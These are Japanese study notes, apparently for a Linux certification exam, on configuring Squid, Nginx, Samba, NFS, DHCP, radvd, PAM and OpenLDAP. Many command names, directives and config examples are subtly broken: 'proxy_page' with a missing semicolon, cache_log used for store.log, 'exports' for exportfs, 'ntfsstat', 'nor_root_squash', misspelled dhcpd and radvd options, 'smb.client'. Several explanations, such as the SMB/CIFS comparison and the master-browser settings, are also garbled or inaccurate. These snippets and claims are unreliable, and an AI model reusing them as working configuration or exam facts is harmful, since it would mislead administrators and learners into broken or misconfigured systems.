cache_log /var/log/squid/cache.log
# ストレージマネージャの管理ログ
cache_log /var/log/squid/store.log
# 匿名FTPのパスワード
ftp_user passpass
# パッシブモードの有効
ftp_passive on
# HTTPリクエストヘッダの最大サイズ
request_header_max_size 10KB
# HTTPリクエストボディの最大サイズ
requiest_body_max_size 1MB
# レスポンスの最大ボディサイズ
reply_body_max_size 0
Squidのアクセス制限はaclとhttp_accessで行う。
aclの場合は以下の書式。
acl acl名 ACLタイプ 文字列orファイル名
ACLタイプは以下の通り。
| タイプ | 説明 |
|---|---|
| src | クライアントのIPアドレス |
| dst | 代理アクセス先サーバのIPアドレス |
| srcdomain | クライアントのドメイン名 |
| dstdomain | 代理アクセス先サーバのドメイン名 |
| port | 代理アクセス先のサーバポート番号 |
| myport | クライアントのポート番号 |
| arp | MACアドレス |
| proto | プロトコル |
| method | HTTPのメソッド |
| url_regex | URLにマッチする正規表現 |
| urlpath_regex | URLからプロトコルとホスト名を除いたパス名にマッチする正規表現 |
| time | 有効な時刻の指定(例: 10:00-12:00) |
| proxy_auth | ユーザ認証の対象 |
設定例は以下の通り。
acl all src 0.0.0.0/0.0.0.0
acl localhost src 127.0.0.1/255.255.255.255
acl clients src 192.168.0.0/255.255.255.0
acl denydomain dstdomain x.com twitter.com
acl blacklist url_regex "/etc/squid/url_blacklist.txt"
acl SSL_ports port 443 563
acl Safe_ports port 80 21 443 563 70 210 1025-65535
acl CONNECT method CONNECT
# Safe_ports以外のアクセスを禁止
http_access deny !Safe_ports
# SSL_ports以外のポートのCONNECTメソッドを禁止
http_access deny CONNECT !SSL_ports
http_access deny denydomain
http_access deny blacklist
http_access allow localhost
http_access allow clients
http_access deny all
Nginxは高速で動作する負荷に強いWebサーバ。 特徴としてリバースプロキシやメールプロキシの機能も持つ。
Nginxは1つのマスタープロセスと複数のワーカープロセスから構成される。
Nginxの設定ファイルは/etc/nginx/nginx.confとなる。
CentOSにおけるNginxの主要設定ファイルは以下の通り。
| ファイル | 説明 |
|---|---|
| /etc/nginx/nginx.conf | メイン設定ファィル |
| /etc/nginx/conf.d/default.conf | デフォルトサーバの設定ファイル |
| /etc/nginx/conf.d/ssl.conf | SSLの設定ファイル |
| /etc/nginx/conf.d/virtual.conf | バーチャルホストの設定ファイル |
設定はディレクティブに値を指定する形で記述する。
ディレクティブ 値;
ディレクティブ {
ディレクティブ 値;
}
またnginx.confの基本構造は以下の通り。
events {
# 接続処理に関する記述
}
http {
# httpサーバの設定
server {
# HTTPサーバ毎の設定
location パス {
# URI毎の設定
}
}
}
mail {
# メールプロキシ関連の設定
}
またnginxの主要なディレクティブは以下の通り。
| ディレクティブ | コンテキスト | 説明 |
|---|---|---|
| include | すべて | 値の設定ファイルを読み込む |
| http {} | main | httpサーバとしての設定 |
| server {} | main | バーチャルホストの設定 |
| user | main | workerプロセスの実行ユーザ |
| worker_processes | main | workerのプロセス数(CPUコア数) |
| worker_connections | events | 1つのworkerプロセスが同時処理できる最大接続数 |
| log_format | http | アクセスログの書式形式 |
| access_log | http,server,location | アクセスログのパスとログレベル |
| error_log | main,http,server,location | エラーログのパスとログレベル |
| listen | server | リクエストを受け付けるポート番号 |
| server_name | server | バーチャルホストのサーバ名 |
| proxy_pass | location | プロキシ先の指定 |
| fastcgi_pass | location | FastCGFIサーバの指定 |
| fastcgi_param | http,server,location | FastCGIサーバに渡すパラメータの設定 |
| location プレフィックス URIパス条件{} | server, location | 条件マッチのリクエストURIの設定 |
| keepalive_requests | http,server,location | 一度の接続で受け付けできるリクエスト数の上限 |
| keepalive_timeout | http,server,location | キープアライブのタイムアウト時間 |
| server_tokens | http,server,location | バージョン番号の表示/非表示 |
| root | http,server,location | ドキュメントルート |
| index | http,server,location | インデックスファイル |
| autoindex | http,server,location | インデックスリストの表示/非表示 |
| error_page | http,server,location | エラーコードとエラーページのURI |
| proxy_set_header | http,server,location | プロキシ先に送られるリクエストヘッダフィールドの再定義 |
| proxy_pass_header | http,server,location | プロキシ先からクライアントへの通過を許可するヘッダフィールドの指定 |
Nginxはリバースプロキシとしてもよく利用される。 リバースプロキシの設置によりWEBサーバの負荷が軽減できる。
設定例は以下の通り。
server {
location /{
proxy_page http://localhost:8080
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-Host $host;
proxy_set_header X-Forwarded-Server $host;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
}
}
nginx -tコマンドによりnginx.confファイルの構文をチェックできる。
nginx -t
# 設定の再読み込み
nginx -s reload
Microsoft系技術の基本であるWindowsネットワークの概念について一部記載する。
ワークグループはWindowsネットワークの基本単位のこと。 コンピュータをまとめたグループの1つの単位となる。

マスターブラウザは同一ネットワーク内のコンピュータのリストを取り扱いまとめて管理するホストのこと。 これは「ネットワーク」-「マイネットワーク」で一覧表示されるネットワークデータを指す。
ネットワークセグメント内に必ず1つ存在し、他のホストはマスターブラウザより参照して利用する。 マスターブラウザとなるホストは自動的に選出される。
ドメインコントローラはドメインを管理するためのサーバのこと。 ドメイン内のユーザのログオン認証を行う。
ドメイン内にドメインコントローラが1つ以上存在することで機能を実現する。 ユーザアカウント/グループはドメインコントローラに登録されユーザはドメインコントローラにユーザ名とパスワードを送り認証する。 なお冗長化のためにドメインコントローラは複数用意できる。
NetBIOSはWindowsネットワークで使われているネットワーク用APIのこと。 ネットワーク内のホストにそれぞれ異なる15Byteの名称を付けて識別し、この名称に1Byteの通信アプリケーション情報を追加したものがNetBIOS名となる。 WindowsはこのNetBIOS名により通信対象のソフトウェアを区別する。
またNetBIOSをTCP/IPで使う仕組みにNetBIOS over TCP/IPというものがある。 これはTCP/IPでNetBIOSをカプセル化してTCP/IP上でセッション確立する仕組み。
WINSはIPアドレスとNetBIOS名の名前解決を行う仕組みのこととなる。
SMB(Server Message Block)はWindows OSにおけるファイル共有プロトコルの1つ。 Windows以外のOS、LinuxやMacでも使用することができる。
SMBプロトコルは、クライアントとサーバー間でのファイルや印刷データの共有、およびそれらのシリアルポートを通じた通信をサポートしている。 2022年現在はSMBを拡張したCIFS(Common Internet File System)も使用されている。
SMBとCIFSの特徴は以下の通り。
| 比較項目 | SMB | CIFS |
|---|---|---|
| 下位プロトコル | NetBIOSインターフェース | TCP/IP |
| 暗号化のサポート | なし | あり |
| サポート範囲 | LinuxやMacでも使用可能 | Windowsシステム特化 |
SMB/CIFSの用途は以下用途で使用できる。
WINSサーバはNetBIOSとIPアドレスの名前解決を行うサーバのこと。 WINSに情報が存在しない場合はLMHOSTSファイルが名前解決に使用される。
LMHOSTSの構造は以下の通り。
192.168.1.1 LPICSV #PRE
192.168.1.2. HOST1 #PRE #DOM:LPIC
SambaはWindowsネットワークで使用されるSMB/CIFSプロトコルを利用してWindowsでのファイル共有の仕組みを提供するOSSソフトウェアのこと。 機能としてはファイル共有のほかに、プリンタ共有、認証機能も提供する。
提供できる機能は以下の通り。
Sambaにてサーバ機能を提供するデーモンはsmbdとnmbとなる。 smbdはファイルやプリンタの共有、ユーザの認証、nmbdはブラウズ機能、NetBIOSによる名前解決を提供する。
Samba3とSamba4の主な違いを以下に記載する。
| 機能 | Samba3 | Samba4 |
|---|---|---|
| ドメインコントローラ | NTドメインのドメインコントローラ構築ができる(NTMLv2の使用、WINSサーバによる名前解決、LDAP連携の可能) | ADドメインのドメインコントローラ構築ができる(Keroberos認証、DNSによる名前解決、LDAP内蔵) |
| ファイルサーバ | SMB2に対応 | SMB2,SMB3に対応 |
Sambaは以下の3つのプロセスから構成される。
またSambaサーバが利用するポートは以下の通り。
| ポート番号 | 説明 |
|---|---|
| 137/UDP | NetBIOS名前解決やブラウジングに使用 |
| 138/UDP | NetBIOS名前解決やドメインログオンに使用 |
| 139/TCP | ファイル共有(Microsoft Direct Hosting SMBを利用していない場合) |
| 445/TCP | ファイル共有(Microsoft Direct Hosting SMBを利用している場合) |
Sambaの起動方法はSystemdのシステムでは以下の通り。
systemctl start smb.client
systemctl start nmb.service
SysVinitを採用したシステムでは以下の通り。
/etc/init.d/smb start
Sambaサーバの設定はsmb.confファイルで行う。 smb.confは全体設定、共有定義から構成される。
smb.confの構造は以下の通り。
コメントアウトは#か;で可能。
# 全体設定
[global]
パラメータ名 = 値
# 共有定義
[homes]
パラメータ名 = 値
[printers]
パラメータ名 = 値
[セクション名1]
パラメータ名 = 値
[セクション名2]
パラメータ名 = 値
globalセクションではsmaba全体の設定を行う。 なお変更後はsambaの再起動が必要となる。
主要な項目は以下の通り。
# Sambaサーバが所属するワークグループ名もしくはドメイン名を指定する
workgroup = ワークグループ名|ドメイン名
# Sambaサーバの動作モードを指定する
server role = 動作モード
# サーバ動作モード
# AUTO : securityパラメータの設定に従う(デフォルト)
# STANDALONE : スタンドアロンのサーバ
# MEMBER SERVER : ドメインのメンバーサーバ
# CLASSIC PRIMARY DOMAIN CONTROLLER : NTドメインのプライマリーコントローラ(PDC)
# CLASSIC BACKUP DOMAIN CONTROLLER : NTドメインのバックアップドメインコントローラ(BDC)
# ACTIVE DIRECTORY DOMAIN CONTROLLER : Active Domainのドメインコントローラ
# NetBios名の指定
netbios name = NETBios名
# サーバの名前や説明の指定
server string = コメント
# 接続を許可するホストの指定(記載されていないホストは接続拒否)
hosts allow = ホスト
# Guestアカウントの定義(アカウントが存在しないユーザにGuestとしてアクセスさせれる)
guest account = ゲストユーザ名
# Sambaユーザとして認証できない際の動作の指定
map to guest = Never | Bad User | Bad password
# Never: ゲスト認証の否認
# Bad User: 存在しないユーザの指定でゲスト認証とみなす
# Bad Password: Bad Userに加えてパスワード入力ミスの場合もゲスト認証とみなす
# ログファイルの指定(「%m」で接続元ホストごとにログを分けれる)
log file = ログファイル名
# ログファイルの最大サイズをKB単位で指定
max log size = サイズ
# ハッシュ値を用いた暗号化パスワードの使用を設定
encrypt passwords = Yes | No
# パスワード認証をsmbpassword方式で行う場合のパスワードファイルの指定
smb password file = パスワードファイルのパス
# SambaのパスワードとLinuxのパスワードを同期させるかの設定
unix password sync = Yes | No
passwd program = パスワードコマンドのパス
passwd chat = 期待させる文字列
# UNIXユーザを別ユーザ名とマッピングさせる
# 「UNIXユーザ名=Windowsマシンのユーザ名」のように記述
username map = マッピングファイル名
# ログオフ時に実行するスクリプトファイルの指定
logon script = スクリプトファイル名
# SambaサーバをWINSサーバとして動作させる場合にYesを設定
wins support = Yes | No
# WINSサーバのIPアドレスをIPアドレスを指定する
wins server = IPアドレス
globalセクション以降では個々の共有設定を行う。
主要な項目は以下の通り。
# コメントの指定
comment = コメント
# ブラウジングしたときの表示設定
browseable = Yes | No
# 書き込みの許可設定
writeable = Yes | No
read only = No | Yes
# 共有ディレクトリのパスを指定
path = ディレクトリのパス
# 共有内に作成するファイル/ディレクトリの所有者/グループを強制的に変換
force user = ユーザ名
force group = グループ名
# 書き込みが例外許可されるユーザ/グループの指定
write list = ユーザ名 | @グループ名
# 「.」で始まる名前のファイル/ディレクトリを表示しないように隠し属性の適用の指定
hide dot files = Yes | No
# 任意の名前のファイルやディレクトリを表示させたくない場合に指定。「/」で複数指定可能。
veto files = /ファイル名/
# 共有内にファイルやディレクトリを作成する場合のパーミッション設定
# ファイルに適用可能なパーミッション(Default:0744)
create mask = mode
# ディレクトリに適用可能なパーミッション(Default:0755)
directory mask = mode
# 必ずファイルに適用されるパーミッション(Default:0000)
force create mode = mode
# 必ずディレクトリに適用されるパーミッション(Default:0000)
force directory mode = mode
# アクセス可能ユーザの指定
valid users = ユーザ名
# Guestユーザのログイン許可の指定
guest ok = Yes | No
public = yes | No
SambaサーバをActive Directoryドメインに参加させる際には以下設定が必要となる。
| 設定項目 | 説明 |
|---|---|
| workgroup=ADドメインのNetBios名 | ADドメインのNetBIOS名の指定 |
| realm=レルム名 | ADのドメイン名の指定(FDQNで指定) |
| security=動作モード | sambaの動作モードの指定(adsと指定) |
[global]
workgroup = SAMPLE
realm = SAMPLE.LOCAL
security = ads
なおレルム名はKerberos認証(ユーザが1つの認証で複数台のサーバへアクセスできるシングルサインオン)が管理する範囲のことを指す。 これはActive Directoryが認証にKerberosを使用することに起因する。
またActive Directoryドメインに参加するにはnet ads joinコマンドを実行する。
net ads join -U ユーザ名
homeセクションはUNIXユーザの各ホームディレクトリを一括で共有するためのセクション。 そのため個々のユーザごとにホームディレクトリの共有を定義する必要はない。
printersセクションは共有プリンタに関する設定を行うセクション。 複数プリンタがある場合も1つの設定のみで完結する。
# Yesならばファイル共有ではなくプリンタ共有として扱う
print ok = Yes | No
printable = Yes | No
共有フォルダ/共有プリンタなどネットワークで共有されるものは共有リソースと呼ばれる。 「globals」「homes」「printers」は予約語となっているが、それ以外は任意に作成可能。
共有名の最後に$をつけるとブラウズしても見えない隠し共有となる。
testparmコマンドはsmb.confの構文にミスがないかを調べるもの。
testparm [オプション] [設定ファイル]
| オプション | 説明 |
|---|---|
| -s | 構文チェック後にsmb.confを表示 |
| -v | デフォルトパラメータの表示 |
なおSambaはSyslogを介さずにログを処理する。
smbdのログはlog.smbd、nmbdのログはlog.nmbdの保存される。
マスターブラウザはワークグループ単位/ドメイン単位で存在し、自動的に選出される。 なおOSレベルという値により算出され、OSレベルが高いほど算出優先度が高くなる。 Sambaサーバに33以上を設定すれば、優先的に選ばれる。
# ローカルマスターブラウザに選出されないようにする
local master = Yes | No
# ローカルマスターブラウザの選出に参加する
domain master = YeS | No
# ブラウザ選定を促す
preferred master = Yes | No | Auto
# OSレベルの設定
os level = 数値
認証方法はsecurityで設定を行う。
なおデフォルト値はUSERとなる。
security = USER | DOMAIN | ADS
# USERではsmbpasswdファイルなどを使い認証
# DOMAINではドメインコントローラに認証情報を送り認証(NTLM認証)
# ADSではActive DirectoryドメインにKerberos認証を使いログオフする
security = USERの場合はUNIXシステムアカウントとは別に、Samba利用者用のユーザアカウントも必要となる。
なお作成には対応するUNIXユーザも必要になる。
Samba4ではユーザ情報が格納されるデータベースとして以下の4種類が使用可能。 またMySQLやPostgreSQLなどもユーザ情報格納に使用可能。
/etc/samba/smbpasswdなど)に1行つ図保存passdb backend = smbpasswdとsmb.confに指定/etc/samba/passdb.tdbなど)に保存passdb backend = tdbsam:/etc/samba/passdb.tdbとsmb.confに指定passdb backend = ldapsam:ldap://LDAPサーバ名[:ポート番号]とsmb.confに指定Samba3.0以降で利用できるユーザ管理コマンド。
pdbedit [オプション] Sambaユーザ名
| オプション | 説明 |
|---|---|
| -L | Sambaユーザ一覧表示 |
| -a | Sambaユーザ追加 |
| -x | Sambaユーザ削除 |
Sambaユーザのパスワード変更を行うコマンド。
smbpasswd [オプション] [Sambaユーザ名]
| オプション | 説明 |
|---|---|
| -d | Sambaユーザの無効化 |
| -e | Sambaユーザの有効化 |
| -x | Sambaユーザの削除 |
Sambaサーバに接続されているクライアント、使用中の共有、ロックされているファイルを確認できるコマンド。
smbstatus
NetBIOS名を問い合わせたり、NetBIOS名からIPアドレスを検索したりできるコマンド。
nmblookup [オプション] NetBIOS名orIPアドレス、ワークグループ名
| オプション | 説明 |
|---|---|
| -A | 引数をIPアドレスとみなす |
| -M | マスターブラウザの検索 |
Sambaサーバはサーバ機能のみではなく、LinuxがWindowsネットワーク上の共有リソースにアクセスするためのクライアント機能も提供する。
SambaサーバやWindowsホストにより提供される共有リソースを利用できるコマンド。
smbclient [オプション] 接続先
| オプション | 説明 |
|---|---|
| -L | リスト表示の要求 |
| -N | 認証を行わない |
| -U ユーザ名 | 接続ユーザの指定 |
| サブコマンド | 説明 |
|---|---|
| cd ディレクトリ | ディレクトリを移動する |
| del ファイル | ファイルの削除 |
| dir | ファイルリストの表示 |
| exit | smbclientの終了 |
| get ファイル | ファイルの取得 |
| mget ファイル | 複数ファイルをまとめて取得 |
| mkdir ディレクトリ | ディレクトリの作成 |
| mput ファイル | 複数ファイルをまとめてサーバに転送する |
| lcd ディレクトリ | ローカル側のディレクトリに移動 |
| put ファイル | ファイルをサーバに転送 |
| rmdir ディレクトリ | ディレクトリを削除する |
使用例は以下の通り。
# 共有リソースの一覧表示
smbclient -L 192.168.1.2
# winhostの共有リソースpublicへのアクセス
smbclient //winhost/public
# 共有ディレクトリ/publicを/mnt/publicにマウント
mount -t cifs //winhost/public /mont/public
Sambaの主要なデーモンであるsmbd、nmbd、winbinddにメッセージを送ることができるプログラム。
smbcontrol [対象] [メッセージタイプ]
| メッセージタイプ | 説明 |
|---|---|
| close-share | 指定した共有をClose |
| reload-config | 指定したデーモンに設定の再読み込みさせる |
| kill-client-ip | 指定したIPアドレスのクライアントを切断 |
| ping = 指定した対象にpingし応答が来た対象のPIDを表示 |
なお/etc/init.d/winbindd restartでもwinbinddに設定ファイルを再読み込みは可能。
Samba4での管理のメインツールとなるコマンド。 ドメイン(AD等)の管理、DNSの管理の他、セキュリティ関連の操作やユーザー管理等も行える。
samba-tool <サブコマンド>
| サブコマンド | 説明 |
|---|---|
| dns | DNS管理 |
| domain | ドメイン管理 |
| testparm | 設定ファイルの構文チェック |
| user | ユーザ管理 |
NFS(Network File System)はネットワークを介してファイルを共有する仕組み。 Unix系OS同士のファイル共有にはNFSが使用される。
NFSサーバが公開したディレクトリはNFSクライアントがマウントすることでリモートファイルシステムをローカルファイルシステム同様に扱うことができる。 NFSサーバを実現するには以下の3つのサービスが必要となる。
| サービス | サーバ | クライアント | 説明 |
|---|---|---|---|
| portmap | 必要 | 必要 | RPCプログラム番号をTCP/IPポート番号に変換 |
| nfsd | 必要 | 不要 | ファイルシステムのエクスポート及びクライアント要求処理 |
| mountd | 必要 | 不要 | リモートファイルシステムのマウント/アンマウント |
RPC(Remote Proceduce Call)はネットワーク上にあるリモートホストに機能を別のホストから使えるようにする仕組みのこと。
RPCサービスにはRPCプログラム番号が付けられている。対応表は/etc/rpcで確認可能。
RPCサービスが利用するTCP/UDPポートは動的に割り当てられるため、RPCクライアントの利用にはポート番号を確認する必要がある。 portmapはRPCプログラム番号とポート番号のマッピングを行うサービスとなる。
なおportmapはTCP Wrapprでアクセス制御することが可能。 NFSを利用する際の推奨設定(サービス提供範囲の限定)は以下のように行う。
portmap: 192.168.3.
NFSv4の特徴は以下の通り。
RPCサービスの状況を確認するコマンド。
rpcinfo オプション [ホスト名]
| オプション | 説明 |
|---|---|
| -p | 指定したホストで動作するRPCサービス一覧の表示 |
NFSサーバで特定のディレクトリを公開することはエクスポートと呼ばれる。
エクスポートするディレクトリは/etc/exportsに記述する。
記述例は以下の通り。
/share 172.16.0.0/255.255.0.0(rw)
/public *.local.jp(ro) local(rw,nor_root_squash)
また/etc/exportsのオプションは以下の通り。
| オプション | 説明 |
|---|---|
| ro | 読み取り専用でエクスポートする |
| rw | 読み取り/書き込み属性でエクスポート |
| no_root_squash | rootアクセス時にroot権限で実行 |
| root_squash | rootアクセス時に匿名アカウント権限で実行(デフォルト設定) |
| all_squash | すべてのアクセスを匿名アカウント権限で実行 |
NFSサーバの注意点としてUIDを統一するべき。(UNIXのUIDがそのままNFSサーバでも使用されるため) そうしないと別ユーザとして認識される場合がある。
現在のエクスポート状況の表示、/etc/exportsの変更を反映させるコマンド。
exports [オプション] [ホスト:パス]
| オプション | 説明 |
|---|---|
| -a | すべてのディレクトリのエクスポート/アンエクスポート |
| -r | すべてのディレクトリの再エクスポート |
| -U | アンエクスポート |
| -v | 詳細に表示 |
NFSサーバのディレクトリをマウントしているNFSクライアントを調べることができるコマンド。
showmount [オプション] [ホスト]
| オプション | 説明 |
|---|---|
| -a | クライアントのホスト名とマウントしているディレクトリの表示 |
| -e | 指定したホストでエクスポートしているディレクトリの表示 |
NFSの統計情報を表示するコマンド。
ntfsstat [オプション]
| オプション | 説明 |
|---|---|
| -s | NFSサーバ側の統計のみを表示 |
| -c | NFSクライアント側の統計のみを表示 |
| -n | NFSの統計のみを表示 |
| -r | RPCの統計のみを表示 |
| -o net | ネットワーク層の統計表示 |
NFSを使いリモートファイルシステムをマウントするにはmountコマンドを使用する。
ファイルシステムタイプにはnfsを指定する。
mount -t nfs filerever:/public /mnt/nfs/public
またNFSをマウントする際のオプションは以下の通り。
| オプション | 説明 |
|---|---|
| bg | マウント失敗時もバックグラウンドで試行し続ける |
| fg | マウントをフォアグラウンドで行う |
| soft | ソフトマウントを行う |
| hard | ハードマウントを行う |
| intr | ハードマウント時の割り込みを許可 |
| retrans | ソフトマウントの場合の再試行回数 |
| rsize=バイト数 | 読み取りのブロックサイズ |
| wsize=バイト数 | 書き込みのブロックサイズ |
ソフトマウントとハードマウントはNFSサーバがクラッシュしたり障害が起きた際のNFSサーバが応答がない場合の動作が異なる
起動時に自動マウントするには/etc/fstabに追加しておく。
filesvr:/pub /mnt/nfs/pub nfs rw 0 0
DHCPサーバにはdhcpdが、DHCPクライアントにはdhclient,pump,dhcpcdが利用される。
dhcpdの設定はdhcpd.confで行う。
| 項目 | 説明 |
|---|---|
| option domain-name | ドメイン名 |
| option domain-name-servers | DNSサーバ |
| option routes | DGWのIPアドレス |
| option subnet-mask | サブネットマスク |
| option broadcast-address | ブロードキャストアドレス |
| option ntp-servers | NTPサーバのIPアドレス |
| option nis-domain | NISドメイン名 |
| option nis-servers | NISサーバのIPアドレス |
| option netbios-name-servers | WINSサーバのIPアドレス |
| default-lease-time | DHCPクライアントが期限を求めない場合のデフォルトリース期間 |
| max-lease-time | DHCPクライアントが上限を求めた場合の最大リース期間 |
| range [dynamic-bootp] | クライアントに割り当てるIPアドレス範囲 |
| host | クライアントで固定IPアドレスを使用 |
| fixed-address | 固定で割り当てるIPアドレス |
| hardware | クライアントを特定するためのMACアドレス |
dhcpdの設定例は以下の通り、サブネットごとに設定を記述する。
subnet 192.168.0.0 netmask 255.255.255.0 {
option routers 192.168.0.1;
option subnet-mask 255.255.255.0;
option nis-domain "example.net";
option domain-name "example.net";
option domain-name-servers 192.168.1.1, 192.168.2.1;
option ntp-servers 192.168.1.1;
option netbios-name-servers 192.168.1.1;
range 192.168.0.128 192.168.0.254;
defaut-realse-time 21600;
max-lease-time 43200;
host hostmachine1 {
hardware ethernet 01:23:34:2A:89:0A;
fixed address 192.168.0.100;
}
}
サブネットごとに割り当てるIPアドレス範囲や特定のマシンに固定IPアドレスを割り当てる設定を行う。 固定IPアドレスの割り当てはMACアドレスで識別を行う。
リース期間はIPアドレスをクライアントに貸し出す期間のこと。 指定は秒数で指定する。
なおdhcpdが貸し出しているIPアドレスはdhcpd.leasesに記録される。
作成はtouch /var/lib/dhcop/dhcpd.leaseなどで行える。
クライアント側でDHCPを有効にするには設定を行う必要がある。
またdhclientコマンドでもIPアドレスの取得が可能。
/etc/sysconfig/network-scripts/ifcfg-eth0などで以下のように設定する。
BOOTPROTO=dhcp
/etc/network/interfacesなどで以下のように設定する。
iface eth0 inet dhcp
DHCPリレーエージェントは異なるネットワーク間でDHCPサーバを利用する際に設定するプログラムのこと。
使用するデーモンはdhcrelay。
設定例ではIPアドレスが172.16.0.2のDHCPサーバにeth1で受け取ったDHCPリクエストをリレーする設定例。
dhcrelay -i eth1 172.16.0.2
IPv6の場合はDHCPを使わずにIPアドレスの自動設定ができる。 これはIPv6の仕組みが以下のようになっているからである
LinuxではradvdパッケージによりRAを送信できるようにすることができる。
設定ファイルは/etc/radvd.confとなり以下のように記述する。
inteface eth0 {
AdvSendvert on; #RAの定期的送信の有効化
prefix 2001:db8:0:1::/64; #ローカルアドレス
}
PAMはプログラムに対してユーザ認証をするための機能を提供する仕組み。
PAMによりプログラム自体がユーザ情報を/etc/passwdにあるか別のホストにあるかを気にせずに設定できる。
認証方法は設定ファイルの編集をするだけで可能で、特定ユーザのみの認証などもできる。
PAMの設定ファイルは/etc/pam.dディレクトリに配置さ、ユーザ認証を行うプログラムごとにファイルが用意されている。
またPAM設定ファイルの書式は以下の通り。
モジュールタイプ コントロール モジュールパス 引数
| 項目 | 説明 |
|---|---|
| モジュールタイプ | モジュールが用いる認証の型 |
| コントロール | 認証の成功/失敗時の処理を指定 |
| モジュールパス | どのモジュールを使うか指定 |
またPAMモジュールは以下の通り。
PAMモジュールは/lib/securityや/lib64/securityに保存される。
| PAMモジュール | 説明 |
|---|---|
| pam-cracklib.so | パスワード安全性の向上 |
| pam_pwquality.so | パスワード安全性の向上(RHEL7やCentOS7から使用) |
| pam_env.so | ユーザログイン時の環境変数の初期設定 |
| pam_deny.so | 認証に対し常に失敗を返す |
| pam_limits.so | ユーザが利用できるリソースの制限 |
| pam_listfile.so | ファイル内容に基づきサービスの許可/非許可 |
| pam_nologin.so | /etc/nologinファイルがあるとき一般ユーザのログインを拒否する |
| pam_pwdb.so | /etc/passwd,/etc/shadow,NISを使ったユーザ認証/パスワード変更を行う |
| pam_rootok.so | rootユーザによるアクセス許可をする |
| pam_secirty.so | /etc/securityファイルに記載された端末のみrootログインの許可 |
| pam_stack.so | 他のPAM設定ファイルをincludeする |
| pam_succedd_if.so | 特定のファイル属性をチェックしてサービス許可する |
| pam_unix.so | 通常のパスワード認証を行う |
| pam_ldap.so | LDAP認証を行う |
| pam_warn.so | 認証時/パスワード変更時のログ出力する |
| pam_sss.so | SSSDを使った認証を行う |
| pam_wheel.so | root権限アクセスをwheelグループメンバーのみに制限する |
LDAPはネットワーク機器やユーザーID、パスワードを管理するディレクトリサービスの維持やアクセスを行うプロトコルのこと。 堅く言うと、X.500をベースとしたディレクトリサービスに接続するために使用されるプロトコルでDAPを軽量化したものともいえる。
一般的にLDAPは一元管理の認証サーバを構築する際に使用される。 LDAPによりユーザやリソースに関する情報を検索したり管理することができる。
なお、OpenLDAPの設定方法は、OpenLDAP2.3以降、テキストの設定ファイルから起動時に設定を読み込む一般的な方法から、LDAPを使った動的な設定方法に変更されている。
LDAPではデータをオブジェクトとして扱う。 オブジェクトとは現実世界に存在する何らかの実体をコンピュータ上で表したもの。

LDAPでは情報はDIT(ディレクトリ情報ツリー)という階層に格納される。 ディレクトリ情報ツリー内のエントリ識別には識別名(DN)を使用する。 識別名はエントリ属性名とその値から構成される相対識別名を「,」でつないだもの、以下のように格納される。
uid=student,ou=IEducation,dc=CCNA,dc=ja
DIT上にあるエントリを識別するための識別子には、DN(Distinguished Name)とRDN(Relative Distinguished Name)がある。
LDIFはディレクトリ内の情報を記述するファイル形式のこと。 LDAPサーバにディレクトリ情報を登録、変更する場合に使用されrる。
記法は以下の通り。
dn: 識別名
属性名: 値
属性名: 値
:
LDIFファイルでは最初の行でエントリの識別名(DN)を記述する。 また、複数のエントリを記載する場合は空行で区切り、コメントは行頭に「#」をつける。
なお、属性値は通常UTF-8のテキストで記載するが、バイナリデータなどの特殊なデータを指定する場合は「属性名::属性値」のようにし、属性値にはBase64でエンコードした値を指定する。
オブジェクトクラスはオブジェクトが持つべき属性(情報)を定義したもの。
LDAPでのオブジェクトの単位であるエントリは、必ずオブジェクトクラスに属する。オブジェクトクラスによってエントリの実体(エントリが人を表すのか、組織を表すのかなど)が決定される。
オブジェクトクラスは以下の通り。
| 種類 | 説明 |
|---|---|
| ABSTRACT | 他のオブジェクトクラスを定義するための基底クラス |
| STRUCTURAL | 人や組織などを表すオブジェクトクラス |
| AUXILIARY | 構造型クラスと共に用いるイブジェクトクラス |
スキーマはオブジェクトや属性の定義のこと。
LDAPでは様々なスキーマが事前に登録されており、/etc/openldap/schemaに格納されている。
主なスキーマファイルは以下の通り。
| スキーマファイル | 説明 |
|---|---|
| core.schema | OpenLDAP必須のスキーマ cnやouなどの基本的属性が定義されている |
| cosine.schema | ディレクトリサービスのX.500規格で規定された属性が定義されたスキーマ |
| inetorgperson.schema | アドレス帳/個人情報を扱うためのスキーマ |
| nis.schema | Unix/Linuxユーザ/グループ情報を扱うためのスキーマ |
主な属性は以下の通り。
| 属性名 | 説明 |
|---|---|
| dn | 識別名 |
| objectClass | オブジェクトクラス |
| c | 国名 |
| cn | 一飯名称 |
| dc | ドメイン構成要素 |
| メールアドレス | |
| o | 組織名 |
| ou | 部署などの組織単位 |
| sn | 苗字 |
| telephoneNumber | 電話番号 |
| uid | ユーザのログイン名 |
| uidNumber | ユーザID |
オブジェクトクラスや属性にはオブジェクト識別子(OID)が割り振られる。 OIDは全世界で重複しないようにIANAにより管理されている。
新しいオブジェクトクラスや属性を作成するためにスキーマファイルを作成・拡張する場合は、IANAから一意のOIDを取得する必要がある。
